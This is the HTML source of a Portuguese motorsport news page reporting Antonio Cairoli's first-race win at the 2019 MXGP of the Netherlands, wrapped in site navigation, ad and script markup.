.motomaisrssfeed .jeg_block_heading {
  background-color: #000;
  border: none;
  text-align: center;
}

.motomaisrssfeed .jeg_block_heading h3{
  float:none;
}

.motomaisrssfeed .jeg_block_heading h3 span {
  height: 100%;
  margin: 6px 0;
}

.motomaisrssfeed .jeg_block_heading h3 img {
  max-width: 150px;
}

/*.motomaisrssfeed .jeg_block_container article {
  padding: 0 10px;
}*/

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_post_title a:hover {
  color: #666;
}

.motomaisrssfeed .jeg_block_container .jeg_posts{
  display: grid;
  grid-template-rows: auto;
  grid-template-columns: 24% 24% 24% 24%;
  column-gap: 1%;
  margin-left: 1%;
}

/*@media screen and (max-width:768px) {
  .motomaisrssfeed .jeg_block_container .jeg_posts{
    grid-template-columns: 50% 50%;
  }
}*/

@media screen and (max-width:600px) {
  .motomaisrssfeed .jeg_block_container .jeg_posts{
    grid-template-columns: 100%;
  }
}

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_post_title {
  font-size: 15px;
}

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_meta_author, .motomaisrssfeed .jeg_block_container .jeg_posts .jeg_post_excerpt{
  display:none;
}

.motomaisrssfeed .jeg_block_container .jeg_thumb{
  margin-bottom:8px;
  float: none;
    width: 100%;
}

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_meta_date{
  font-size: 10px;
  color: #333;
  display:none;
}


.jeg_post_category, .webstories_block {
  display: none;
}

.motomais_block .jeg_block_title {
  color: #fff;
}

.none{
  display:none !important;
}

#ntb_table tr td {
  min-width: auto !important;
	border: none;
  max-width: 100% !important;
}

#ntb_table * {
  vertical-align: middle;
}

.home .imagetableclas{
	margin-bottom:0px;
}

.home .hometableclas .elementor-widget-container{
	padding:0px !important;
}

/*.home #ntb_table tr td:nth-child(4),.home #ntb_table tr td:nth-child(3) {
  display: none;
}

.home #ntb_table tr td:nth-child(1), .home #ntb_table tr td:nth-child(5) {
  width: 15%;
}*/


.home #ntb_table {
width: 100%;
	max-width:330px;
}
/*
.home #ntb_table tr {
  width: 100%;
  display: table;
}*/

	@media (min-width:768px) {
	.single-item.other-item:has(span.mobiledisplay) {
  display: none !important;
}
	}

		</style>
		
    	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-display.js?v=0.16"></script>
    
<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-autorefresh.js?v=0.15"></script>

<script async src="//cmp.optad360.io/items/44c03203-78b1-4dcc-a9d4-04d3db77a72e.min.js"></script>
<script async src="//get.optad360.io/sf/33f90ccf-b52a-42a0-ab7a-87c5cc52530b/plugin.min.js"></script>
<script src="https://adgage.adkaora.space/moonmedia/generic/prod/adk-init.js" type="text/javascript"></script>

</head>
<body class="wp-singular post-template-default single single-post postid-306986 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-502111">

    <!-- /23188711355/Motosport/Interstitial -->
<div id='div-gpt-ad-1666605634988-0'>
</div>

<div id="sticky_banner">
<!-- /23188711355/Motosport/BottomStickyAd -->
<div id="div-gpt-ad-1625649237423-0">
</div>
</div>

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://www.motosport.com.pt/" aria-label="Visit Homepage" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img lazy' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" alt="MotoSport"data-light-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-light-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" data-dark-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-dark-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x"width="480" height="119">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-502159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-502159 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/">Home</a></li>
<li id="menu-item-502201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502201 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/moto-gp/">Moto GP</a></li>
<li id="menu-item-502202" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502202 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/motocross/">Motocross</a></li>
<li id="menu-item-502200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502200 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/enduro/">Enduro</a></li>
<li id="menu-item-502204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502204 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/tt/">TT</a></li>
<li id="menu-item-502203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502203 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/trial/">Trial</a></li>
<li id="menu-item-502205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502205 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/velocidade/">Velocidade</a></li>
</ul></div></div>
<div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Dark mode toogle" type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://www.motosport.com.pt/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-502194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502194"><a target="_blank" href="https://motomais.motosport.com.pt">Motomais</a></li>
<li id="menu-item-502195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502195"><a target="_blank" href="https://offroadmoto.motosport.com.pt">Offroad Moto</a></li>
<li id="menu-item-502196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502196"><a target="_blank" href="https://www.revistacarros.pt/">Revistacarros</a></li>
<li id="menu-item-502197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502197"><a target="_blank" href="https://revistamotos.pt/">Revistamotos</a></li>
<li id="menu-item-502198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502198"><a target="_blank" href="https://calibre12.pt/">Calibre12</a></li>
<li id="menu-item-502199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502199"><a target="_blank" href="https://mundonautico.pt/">Mundonautico</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/people/Motosport/61561668488771/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://x.com/MotomaisMSPT" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/motomais_motosport/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/@motomaismotosport" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="pinned" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
		<a href="https://www.motosport.com.pt/" aria-label="Visit Homepage">
    	    <img class='jeg_logo_img lazy' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" alt="MotoSport"data-light-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-light-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" data-dark-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-dark-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x"width="480" height="119">    	</a>
    </div>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-502159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-502159 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/">Home</a></li>
<li id="menu-item-502201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502201 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/moto-gp/">Moto GP</a></li>
<li id="menu-item-502202" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502202 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/motocross/">Motocross</a></li>
<li id="menu-item-502200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502200 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/enduro/">Enduro</a></li>
<li id="menu-item-502204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502204 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/tt/">TT</a></li>
<li id="menu-item-502203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502203 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/trial/">Trial</a></li>
<li id="menu-item-502205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502205 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/velocidade/">Velocidade</a></li>
</ul></div></div>
<div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Dark mode toogle" type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://www.motosport.com.pt/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://www.motosport.com.pt/" aria-label="Visit Homepage">
				<img class='jeg_logo_img lazy' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" alt="MotoSport"data-light-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-light-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" data-dark-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-dark-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x"width="480" height="119">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
		<div class="jeg_container">
		                        <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '><div class='ads_code'><div id="billboard_banner">
<!-- /21773530875/Motosport/BILLBOARD -->
<div id="div-gpt-ad-1552664026832-0">
</div>
</div></div></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">MXGP: Primeira manga para Antonio Cairoli</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='Jorge Ró Jr.' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/700942e695aa1b4d7133baf3381f989b61900cb511ae807e3b60e34ae1e021df?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/700942e695aa1b4d7133baf3381f989b61900cb511ae807e3b60e34ae1e021df?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo lazy' height='80' width='80' decoding='async'/>					<span class="meta_text">por</span>
					<a href="https://www.motosport.com.pt/author/jorgerojr/">Jorge Ró Jr.</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://www.motosport.com.pt/motocross/mxgp-primeira-manga-para-antonio-cairoli/">31 Março, 2019</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">em</span>
					<a href="https://www.motosport.com.pt/category/destaque-homepage/" rel="category tag">Destaque Homepage</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/motocross/motocross-motocross/" rel="category tag">Motocross</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/motocross/" rel="category tag">Motocross</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/motocross/mxgp/" rel="category tag">MXGP</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
		<div class="jeg_meta_zoom" data-in-step="3" data-out-step="2">
							<div class="zoom-dropdown">
								<div class="zoom-icon">
									<span class="zoom-icon-small">A</span>
									<span class="zoom-icon-big">A</span>
								</div>
								<div class="zoom-item-wrapper">
									<div class="zoom-item">
										<button class="zoom-out"><span>A</span></button>
										<button class="zoom-in"><span>A</span></button>
										<div class="zoom-bar-container">
											<div class="zoom-bar"></div>
										</div>
										<button class="zoom-reset"><span>Reset</span></button>
									</div>
								</div>
							</div>
						</div>			</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://www.motosport.com.pt/wp-content/uploads/2019/03/antonio-cairoli-001.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:66.667%"><img fetchpriority="high" width="750" height="500" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="MXGP: Primeira manga para Antonio Cairoli" decoding="async" sizes="(max-width: 750px) 100vw, 750px" data-src="https://www.motosport.com.pt/wp-content/uploads/2019/03/antonio-cairoli-001.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2019/03/antonio-cairoli-001.jpg 1200w, https://www.motosport.com.pt/wp-content/uploads/2019/03/antonio-cairoli-001-300x200.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2019/03/antonio-cairoli-001-768x512.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2019/03/antonio-cairoli-001-1024x683.jpg 1024w, https://www.motosport.com.pt/wp-content/uploads/2019/03/antonio-cairoli-001-280x187.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2019/03/antonio-cairoli-001-600x400.jpg 600w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '><div class='ads_code'><div id="leader-right">
<!-- /21773530875/Motosport/Leaderboard -->
<div id="div-gpt-ad-1544093323612-0">
</div>
</div>
<div id="atfmobile_banner">
                        <!-- /23188711355/Motosport/DESKTOP_ROS_300x600_300x250_ATF -->
                        <div id="div-gpt-ad-1545301774582-0-mobile">
                        
                </div>
                </div>
<br>
</div></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
								<div class="jeg_share_float_container"><div class="jeg_sharelist">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.motosport.com.pt%2Fmotocross%2Fmxgp-primeira-manga-para-antonio-cairoli%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=MXGP%3A%20Primeira%20manga%20para%20Antonio%20Cairoli&url=https%3A%2F%2Fwww.motosport.com.pt%2Fmotocross%2Fmxgp-primeira-manga-para-antonio-cairoli%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fwww.motosport.com.pt%2Fmotocross%2Fmxgp-primeira-manga-para-antonio-cairoli%2F&media=https://www.motosport.com.pt/wp-content/uploads/2019/03/antonio-cairoli-001.jpg&description=MXGP%3A%20Primeira%20manga%20para%20Antonio%20Cairoli" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.motosport.com.pt%2Fmotocross%2Fmxgp-primeira-manga-para-antonio-cairoli%2F&title=MXGP%3A%20Primeira%20manga%20para%20Antonio%20Cairoli" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="//api.whatsapp.com/send?text=MXGP%3A%20Primeira%20manga%20para%20Antonio%20Cairoli%0Ahttps%3A%2F%2Fwww.motosport.com.pt%2Fmotocross%2Fmxgp-primeira-manga-para-antonio-cairoli%2F" rel='nofollow' aria-label='Share on Whatsapp' data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
            </div></div>							</div>

							<div class="content-inner ">
																								<button id="bb1" type="button" value="Play" class="responsivevoice-button" title="ResponsiveVoice Tap to Start/Stop Speech"><span>&#128266; Ouvir artigo</span></button>
        <script>
            bb1.onclick = function(){
                if(responsiveVoice.isPlaying()){
                    responsiveVoice.cancel();
                }else{
                    responsiveVoice.speak("O italiano fez valer toda a sua experiência na primeira manga do GP da Holanda. Depois de rubricar o holeshot, Cairoli foi ultrapassado por Max Anstie ainda na volta de abertura. O n.º 222 pressionou o britânico até que o mesmo cometeu um erro e caiu à 8ª volta. A partir daí, \"Tony\" passeou para mais uma vitória tranquila. Tim Gajser arrancou em 3º e teve Cairoli na sua mira durante as voltas iniciais. No entanto, uma aparatosa queda à 5ª volta fê-lo descer à 12ª posição. Mesmo com a sua moto bastante danificada, o esloveno conseguiu recuperar até 7º. Na luta pelo 2º posto, foi Clement Desalle que levou a melhor sobre Gautier Paulin depois de o belga ter saído da grelha apenas em 8º.  Quem também fez uma corrida de trás para a frente foi Arminas Jasikonis, ele que veio de 10º até 4º. Uma animada luta pela 5ª posição foi a que se verificou nos minutos finais entre Jeremy Van Horebeek, Julien Lieber e Tim Gajser. Os três terminaram separados por apenas 1,6 segundos! (Foto: Ray Archer/KTM)", "Portuguese Male");
                }
            };
        </script>
    <p>O italiano fez valer toda a sua experiência na primeira manga do GP da Holanda. Depois de rubricar o holeshot, Cairoli foi ultrapassado por Max Anstie ainda na volta de abertura. O n.º 222 pressionou o britânico até que o mesmo cometeu um erro e caiu à 8ª volta. A partir daí, &#8220;Tony&#8221; passeou para mais uma vitória tranquila.</p>
<p>Tim Gajser arrancou em 3º e teve Cairoli na sua mira durante as voltas iniciais. No entanto, uma aparatosa queda à 5ª volta fê-lo descer à 12ª posição. Mesmo com a sua moto bastante danificada, o esloveno conseguiu recuperar até 7º.</p>
<p>Na luta pelo 2º posto, foi Clement Desalle que levou a melhor sobre Gautier Paulin depois de o belga ter saído da grelha apenas em 8º.  Quem também fez uma corrida de trás para a frente foi Arminas Jasikonis, ele que veio de 10º até 4º.</p><div class='jnews_inline_related_post_wrapper left'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_2o3 jnews_module_306986_0_696ecadf5a91b   " data-unique="jnews_module_306986_0_696ecadf5a91b">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Artigos relacionados</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/velocidade/wsbk-a-espera-acabou-miguel-oliveira-volta-a-acao-esta-semana/" aria-label="Read article: WSBK: A espera acabou! Miguel Oliveira volta à ação esta semana"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="WSBK: A espera acabou! Miguel Oliveira volta à ação esta semana" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Miguel-Oliveira-Testes-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Miguel-Oliveira-Testes-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Miguel-Oliveira-Testes-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Miguel-Oliveira-Testes-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/velocidade/wsbk-a-espera-acabou-miguel-oliveira-volta-a-acao-esta-semana/">WSBK: A espera acabou! Miguel Oliveira volta à ação esta semana</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/velocidade/wsbk-a-espera-acabou-miguel-oliveira-volta-a-acao-esta-semana/" ><i class="fa fa-clock-o"></i> 19 Janeiro, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-ducati-lenovo-revela-as-novas-cores-do-campeao-do-mundo/" aria-label="Read article: MotoGP: Ducati Lenovo revela as novas cores do campeão do mundo"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Ducati Lenovo revela as novas cores do campeão do mundo" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Marc-Marquez-2025-120x86.webp" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Marc-Marquez-2025-120x86.webp 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Marc-Marquez-2025-350x250.webp 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Marc-Marquez-2025-750x536.webp 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Marc-Marquez-2025-1140x815.webp 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/moto-gp/motogp-ducati-lenovo-revela-as-novas-cores-do-campeao-do-mundo/">MotoGP: Ducati Lenovo revela as novas cores do campeão do mundo</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/moto-gp/motogp-ducati-lenovo-revela-as-novas-cores-do-campeao-do-mundo/" ><i class="fa fa-clock-o"></i> 19 Janeiro, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
